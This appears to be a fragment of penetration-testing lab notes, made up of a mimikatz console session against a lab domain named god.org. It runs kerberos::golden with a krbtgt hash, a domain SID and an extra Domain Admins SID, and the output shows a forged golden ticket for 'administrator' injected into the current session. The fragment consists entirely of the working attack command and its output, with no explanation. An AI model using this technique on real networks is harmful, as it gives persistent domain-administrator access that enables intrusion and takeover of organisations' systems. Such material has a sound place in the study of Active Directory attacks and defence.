 mimikatz # kerberos::golden /user:administrator /krbtgt:58e91a5ac358d86513ab224312314061 /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /sids:S-
1-5-21-2952760202-1353902439-2381784089-512 /ptt
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2952760202-1353902439-2381784089-512 ;
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2021/1/16 22:42:31 ; 2031/1/14 22:42:31 ; 2031/1/14 22:42:31
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ god.org' successfully submitted for current session
mimikatz #